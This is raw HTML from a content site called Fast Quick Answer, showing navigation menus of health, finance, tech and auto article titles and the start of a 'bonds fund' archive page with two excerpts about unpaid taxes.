			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
					What&#8217;s The Difference Between Bipolar I And Bipolar II?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/auto/" title="Auto">Auto</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
					Refinancing your Auto Loan? Here are the Pros and Cons					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/tech/" title="Tech">Tech</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
					The Top 5 Home Security Systems					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/blood-clots-symptoms-and-preventativetreatment-measures/" title="Blood Clots: Symptoms And Preventative/Treatment Measures"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/blood-clot-1-featured-298x186.jpg" alt="Blood Clots: Symptoms And Preventative/Treatment Measures"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/blood-clots-symptoms-and-preventativetreatment-measures/" >Blood Clots: Symptoms And Preventative/Treatment Measures</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/afib-everything-you-need-to-know/" title="AFib: Everything You Need to Know"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/AFib-Everything-You-Need-to-Know-featured-298x186.jpg" alt="AFib: Everything You Need to Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/afib-everything-you-need-to-know/" >AFib: Everything You Need to Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-your-armpits-can-tell-you-about-your-health/" title="What your Armpits can Tell you About your Health"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/What-your-Armpits-can-Tell-you-About-your-Health-featured-298x186.jpg" alt="What your Armpits can Tell you About your Health"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-your-armpits-can-tell-you-about-your-health/" >What your Armpits can Tell you About your Health</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/main-causes-of-liver-cancer/" title="Main Causes of Liver Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Main-Causes-of-Liver-Cancer-298x186.jpg" alt="Main Causes of Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/main-causes-of-liver-cancer/" >Main Causes of Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/symptoms-of-cystic-fibrosis/" title="Symptoms Of Cystic Fibrosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Symptoms-Of-Cystic-Fibrosis-298x186.jpg" alt="Symptoms Of Cystic Fibrosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/symptoms-of-cystic-fibrosis/" >Symptoms Of Cystic Fibrosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/symptoms-of-a-migraine-headache/" title="Symptoms Of A Migraine Headache"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Symptoms-Of-Migraine-Headache-298x186.jpg" alt="Symptoms Of A Migraine Headache"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/symptoms-of-a-migraine-headache/" >Symptoms Of A Migraine Headache</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/facts-you-should-know-about-breast-cancer/" title="Facts you Should Know about Breast Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/breast-cancer-298x186.jpg" alt="Facts you Should Know about Breast Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/facts-you-should-know-about-breast-cancer/" >Facts you Should Know about Breast Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/what-are-the-stages-of-pancreatic-cancer/" title="What Are the Stages of Pancreatic Cancer?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/new-site-pancreatic-cancer-featured-298x186.jpg" alt="What Are the Stages of Pancreatic Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/what-are-the-stages-of-pancreatic-cancer/" >What Are the Stages of Pancreatic Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/treatment-of-deep-vein-thrombosis/" title="Treatment of Deep Vein Thrombosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/making-sense-thormbosis-e1482177072175-298x186.jpg" alt="Treatment of Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/treatment-of-deep-vein-thrombosis/" >Treatment of Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/how-is-hepatitis-c-transmitted/" title="How Is Hepatitis C Transmitted?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/How-Is-Hepatitis-C-Transmitted-1-298x186.jpg" alt="How Is Hepatitis C Transmitted?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/how-is-hepatitis-c-transmitted/" >How Is Hepatitis C Transmitted?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/miscarriages-what-you-need-to-know/" title="Miscarriages: What You Need To Know"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/miscarriages-need-to-know-featured-e1483642530974-298x186.jpg" alt="Miscarriages: What You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/miscarriages-what-you-need-to-know/" >Miscarriages: What You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/prognosis-of-lung-cancer/" title="Prognosis Of Lung Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Prognosis-Of-Lung-Cancer-298x186.jpg" alt="Prognosis Of Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/prognosis-of-lung-cancer/" >Prognosis Of Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/5-things-you-should-buy-on-black-friday/" title="5 Things You Should Buy On Black Friday"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/black-friday-shopping-featured-e1482272012391-298x186.jpg" alt="5 Things You Should Buy On Black Friday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/5-things-you-should-buy-on-black-friday/" >5 Things You Should Buy On Black Friday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-form-an-llc/" title="How to Form an LLC"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Form-an-LLC-featured-298x186.jpg" alt="How to Form an LLC"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-form-an-llc/" >How to Form an LLC</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/killer-cover-letter-for-a-job/" title="Killer Cover Letter For A Job"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Killer-Cover-Letter-For-A-Job-298x186.jpg" alt="Killer Cover Letter For A Job"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/killer-cover-letter-for-a-job/" >Killer Cover Letter For A Job</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/setting-up-a-business-internet-service-here-are-your-options/" title="Setting Up a Business Internet Service? Here are Your Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Setting-Up-a-Business-Internet-Service-Here-are-your-Options-featured-298x186.jpg" alt="Setting Up a Business Internet Service? Here are Your Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/setting-up-a-business-internet-service-here-are-your-options/" >Setting Up a Business Internet Service? Here are Your Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/internet-provider-review-mediacom/" title="Internet Provider Review: Mediacom"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Review-Mediacom-Featured-Image-298x186.jpg" alt="Internet Provider Review: Mediacom"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/internet-provider-review-mediacom/" >Internet Provider Review: Mediacom</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/pros-and-cons-of-small-business-payroll-softwares/" title="Pros and Cons of Small Business Payroll Softwares"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Pros-and-Cons-of-Payroll-Software-in-your-Business-featured-298x186.jpg" alt="Pros and Cons of Small Business Payroll Softwares"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/pros-and-cons-of-small-business-payroll-softwares/" >Pros and Cons of Small Business Payroll Softwares</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/10-things-to-know-about-dividend-stock-investing/" title="10 Things to Know About Dividend Stock Investing"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/10-Things-to-Know-About-Dividend-Stock-Investing-298x186.jpg" alt="10 Things to Know About Dividend Stock Investing"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/10-things-to-know-about-dividend-stock-investing/" >10 Things to Know About Dividend Stock Investing</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/where-you-can-find-tax-relief-services/" title="Where you Can Find Tax Relief Services"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Filing-your-Taxes-You-Need-to-Know-These-Tax-Deductions-featured-298x186.jpg" alt="Where you Can Find Tax Relief Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/where-you-can-find-tax-relief-services/" >Where you Can Find Tax Relief Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/use-your-smartphone-to-transfer-money-with-these-5-apps/" title="Use your Smartphone to Transfer Money with these 5 Apps"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Use-your-Smartphone-to-Transfer-Money-with-these-5-Apps-featured-298x186.jpg" alt="Use your Smartphone to Transfer Money with these 5 Apps"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/use-your-smartphone-to-transfer-money-with-these-5-apps/" >Use your Smartphone to Transfer Money with these 5 Apps</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/find-the-best-personal-loan-rate-for-you/" title="Find The Best Personal Loan Rate For You"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/ThinkstockPhotos-465695133-Copy-1024x683-e1481925146286-298x186.jpg" alt="Find The Best Personal Loan Rate For You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/find-the-best-personal-loan-rate-for-you/" >Find The Best Personal Loan Rate For You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/how-can-you-get-out-of-your-long-term-car-loan/" title="How Can You Get Out Of Your Long Term Car&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/car-loan-featured-298x186.jpg" alt="How Can You Get Out Of Your Long Term Car&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/how-can-you-get-out-of-your-long-term-car-loan/" >How Can You Get Out Of Your Long Term Car&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/what-can-you-do-if-you-cant-pay-your-taxes/" title="What Can You Do If You Can&#8217;t Pay Your Taxes?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/05/What-Can-You-Do-If-You-Cant-Pay-Your-Taxes-Featured-Image-298x186.jpg" alt="What Can You Do If You Can&#8217;t Pay Your Taxes?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/what-can-you-do-if-you-cant-pay-your-taxes/" >What Can You Do If You Can&#8217;t Pay Your Taxes?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/network-security-explained/" title="Network Security Explained"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Network-Security-Explained-featured-298x186.jpg" alt="Network Security Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/network-security-explained/" >Network Security Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/how-to-choose-a-satellite-internet-provider/" title="How to Choose a Satellite Internet Provider"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/Security2.jpg" alt="How to Choose a Satellite Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/how-to-choose-a-satellite-internet-provider/" >How to Choose a Satellite Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-298x186.jpg" alt="The Top 5 Home Security Systems"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" >The Top 5 Home Security Systems</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/hybrid-cloud-computing-security-service/" title="Hybrid Cloud Computing Security Service"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/cloud1.jpg" alt="Hybrid Cloud Computing Security Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/hybrid-cloud-computing-security-service/" >Hybrid Cloud Computing Security Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/how-video-conferencing-can-improve-your-business-2/" title="How Video Conferencing can Improve your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-Video-Conferencing-can-Improve-your-Business-featured-1-298x186.jpg" alt="How Video Conferencing can Improve your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/how-video-conferencing-can-improve-your-business-2/" >How Video Conferencing can Improve your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/hybrid-cloud-security-solutions-for-small-business/" title="Hybrid Cloud Security Solutions for Small Business"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/cloud1.jpg" alt="Hybrid Cloud Security Solutions for Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/hybrid-cloud-security-solutions-for-small-business/" >Hybrid Cloud Security Solutions for Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/5-best-midsize-luxury-cars-2017/" title="The 5 Best Midsize Luxury Cars of 2017"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/04-298x186.jpg" alt="The 5 Best Midsize Luxury Cars of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/5-best-midsize-luxury-cars-2017/" >The 5 Best Midsize Luxury Cars of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/top-hybrid-cars-ford-c-max/" title="Top Hybrid Cars: Ford C-MAX"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/2014-03-04_Geneva_Motor_Show_1161-298x186.jpg" alt="Top Hybrid Cars: Ford C-MAX"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/top-hybrid-cars-ford-c-max/" >Top Hybrid Cars: Ford C-MAX</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/covering-your-classic-car/" title="Covering Your Classic Car"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/06-298x186.jpg" alt="Covering Your Classic Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/covering-your-classic-car/" >Covering Your Classic Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/can-your-bad-credit-affect-your-auto-insurance/" title="Can your Bad Credit Affect your Auto Insurance"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Can-your-Bad-Credit-Affect-your-Auto-Insurance-featured-720x450-298x186.jpg" alt="Can your Bad Credit Affect your Auto Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/can-your-bad-credit-affect-your-auto-insurance/" >Can your Bad Credit Affect your Auto Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/top-5-crossover-vehicles-with-parking-assist/" title="Top 5 Crossover Vehicles With Parking Assist"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Top-5-Crossover-Vehicles-With-Parking-Assist-298x186.jpg" alt="Top 5 Crossover Vehicles With Parking Assist"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/top-5-crossover-vehicles-with-parking-assist/" >Top 5 Crossover Vehicles With Parking Assist</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/5-top-crossover-suvs-of-2017/" title="5 Top Crossover SUVs of 2017"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/5-Top-Crossover-SUVs-of-2017-298x186.jpg" alt="5 Top Crossover SUVs of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/5-top-crossover-suvs-of-2017/" >5 Top Crossover SUVs of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				bonds fund			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/finance/what-can-you-do-if-you-cant-pay-your-taxes/" title="What Can You Do If You Can&#8217;t Pay Your Taxes?">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/05/What-Can-You-Do-If-You-Cant-Pay-Your-Taxes-Featured-Image-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/finance/what-can-you-do-if-you-cant-pay-your-taxes/" title="What Can You Do If You Can&#8217;t Pay Your Taxes?">
			What Can You Do If You Can&#8217;t Pay Your Taxes?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/cory-haggerty/" title="Posts by Cory Haggerty" rel="author">Cory Haggerty</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	As sure as death and taxes “As sure as death and taxes”- so the old adage goes. Paying taxes isn’t easy, but the alternative &#8211; being in the IRS’s bad books &#8211; is no walk in the park either. So what should you do when you find yourself in...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/finance/what-can-you-do-if-you-cant-pay-your-taxes-2/" title="What Can You Do if You Can&#8217;t Pay Your Taxes?">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-Can-You-Do-If-You-Cant-Pay-Your-Taxes-e1482442430730-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/finance/what-can-you-do-if-you-cant-pay-your-taxes-2/" title="What Can You Do if You Can&#8217;t Pay Your Taxes?">
			What Can You Do if You Can&#8217;t Pay Your Taxes?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
